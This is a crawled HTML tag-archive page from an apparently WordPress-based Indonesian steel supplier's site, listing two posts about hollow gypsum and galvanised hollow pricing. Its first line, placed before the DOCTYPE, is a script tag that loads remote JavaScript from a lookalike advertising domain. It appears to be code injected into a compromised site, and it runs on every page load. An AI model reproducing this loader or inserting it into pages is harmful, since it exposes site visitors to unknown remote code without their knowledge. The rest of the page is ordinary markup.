

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/tag/hollow-galvanis/
body_size: 9312
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>hollow galvanis | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<link rel="canonical" href="https://bajamarga.co.id/tag/hollow-galvanis/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#item","name":"hollow galvanis","url":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#collectionpage","url":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/","name":"hollow galvanis | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/tag\/hollow-galvanis\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; hollow galvanis Tag Feed" href="https://bajamarga.co.id/tag/hollow-galvanis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive tag tag-hollow-galvanis tag-44 wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				hollow galvanis			</h1>

					</header>
		<article id="post-295" class="post-295 post type-post status-publish format-standard has-post-thumbnail hentry category-hollow-gypsum tag-harga-hollow-baja-ringan-2x4 tag-hollow-galvanis tag-hollow-gypsum tag-hollow-plafon tag-jual-hollow-gypsum-wonogiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/harga-hollow-gypsum-2x4-0-3mm/" rel="bookmark">Harga Hollow Gypsum 2&#215;4 (0.3mm)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-10-31T12:54:34+00:00" itemprop="dateModified">October 31, 2019</time><time class="entry-date published" datetime="2019-03-06T07:32:42+00:00" itemprop="datePublished">March 6, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/harga-hollow-gypsum-2x4-0-3mm/">
							<img width="700" height="525" src="https://bajamarga.co.id/wp-content/uploads/2019/03/6876691_e383c878-a793-47b1-b08b-394201596652_2048_1536.jpg" class="attachment-full size-full wp-post-image" alt="Hasil gambar untuk hollow gypsum" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/03/6876691_e383c878-a793-47b1-b08b-394201596652_2048_1536.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2019/03/6876691_e383c878-a793-47b1-b08b-394201596652_2048_1536-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Hollow Gypsum 2&#215;4 (0.3mm) Wonogiri Solo Baja Marga Wonogiri men jual Harga Hollo galvanis gypsum, Harga Holo dan Gypsum, Harga Hollow Galvanis, Harga Hollow Galvalum, Harga Hollow 2×4, Harga Hollow 4×4, Harga Hollow dan Gypsum wonogiri , Hollow Gypsum solo , hollow surakarta ,hollow sukoharjo , hollow semarang. Holo/Hollow Galvanis Gypsum sudah cukup poluler &#8230; <a title="Harga Hollow Gypsum 2&#215;4 (0.3mm)" class="read-more" href="https://bajamarga.co.id/harga-hollow-gypsum-2x4-0-3mm/" aria-label="More on Harga Hollow Gypsum 2&#215;4 (0.3mm)">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/hollow-gypsum/" rel="category tag">Hollow Gypsum</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-hollow-baja-ringan-2x4/" rel="tag">harga hollow baja ringan 2x4</a>, <a href="https://bajamarga.co.id/tag/hollow-galvanis/" rel="tag">hollow galvanis</a>, <a href="https://bajamarga.co.id/tag/hollow-gypsum/" rel="tag">hollow gypsum</a>, <a href="https://bajamarga.co.id/tag/hollow-plafon/" rel="tag">hollow plafon</a>, <a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" rel="tag">jual hollow gypsum wonogiri</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/harga-hollow-gypsum-2x4-0-3mm/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-289" class="post-289 post type-post status-publish format-standard has-post-thumbnail hentry category-hollow-gypsum category-partisi tag-hollow-galvanis tag-hollow-plafon tag-jual-hollow-gypsum tag-jual-hollow-gypsum-wonogiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/jual-hollow-galvanis-gypsum-wonogiri/" rel="bookmark">Jual Hollow Galvanis Gypsum Wonogiri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-03-06T07:18:21+00:00" itemprop="datePublished">March 6, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/jual-hollow-galvanis-gypsum-wonogiri/">
							<img width="585" height="1040" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-20-at-11.22.301-1.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-20-at-11.22.301-1.jpeg 585w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-20-at-11.22.301-1-169x300.jpeg 169w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-20-at-11.22.301-1-576x1024.jpeg 576w" sizes="(max-width: 585px) 100vw, 585px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jual Hollow Galvanis Gypsum Wonogiri Solo Baja Marga Wonogiri men jual Harga Hollo galvanis gypsum, Harga Holo dan Gypsum, Harga Hollow Galvanis, Harga Hollow Galvalum, Harga Hollow 2&#215;4, Harga Hollow 4&#215;4, Harga Hollow dan Gypsum wonogiri , Hollow Gypsum solo , hollow surakarta ,hollow sukoharjo , hollow semarang. Holo/Hollow Galvanis Gypsum sudah cukup poluler dalam &#8230; <a title="Jual Hollow Galvanis Gypsum Wonogiri" class="read-more" href="https://bajamarga.co.id/jual-hollow-galvanis-gypsum-wonogiri/" aria-label="More on Jual Hollow Galvanis Gypsum Wonogiri">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/hollow-gypsum/" rel="category tag">Hollow Gypsum</a>, <a href="https://bajamarga.co.id/category/plafon/partisi/" rel="category tag">Partisi</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/hollow-galvanis/" rel="tag">hollow galvanis</a>, <a href="https://bajamarga.co.id/tag/hollow-plafon/" rel="tag">hollow plafon</a>, <a href="https://bajamarga.co.id/tag/jual-hollow-gypsum/" rel="tag">jual hollow gypsum</a>, <a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" rel="tag">jual hollow gypsum wonogiri</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/jual-hollow-galvanis-gypsum-wonogiri/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/">Pasang Plafon Gypsum Solo Surakarta</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
